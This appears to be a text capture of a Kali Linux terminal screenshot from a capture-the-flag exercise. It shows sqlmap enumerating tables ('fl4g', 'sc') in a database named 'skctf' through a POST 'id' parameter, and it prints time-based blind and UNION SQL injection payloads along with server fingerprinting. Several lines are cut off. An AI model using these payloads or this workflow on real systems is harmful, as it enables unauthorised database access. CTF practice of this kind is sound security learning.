 文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/kali/桌面]
└─# sqlmap -r /home/kali/桌面/sql.txt --batch -D skctf --tables
{1.6.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets
s. Developers assume no liability and are not responsible for any
[*] starting @ 08:28:01 /2024-11-26/
[08:28:01] [INFO] parsing HTTP request from '/home/kali/桌面/sql.
[08:28:01] [INFO] resuming back-end DBMS 'mysql'
[08:28:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored
---
Parameter: id (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8550 FROM (SELECT(SLEEP(5)))Rkfo)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-2962' UNION ALL SELECT NULL,CONCAT(0x71626a6271,
---
[08:28:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[08:28:02] [INFO] fetching tables for database: 'skctf'
[08:28:02] [INFO] resumed: 'fl4g'
[08:28:02] [INFO] resumed: 'sc'
Database: skctf
[2 tables]
+------+
| fl4g |
| sc   |
+------+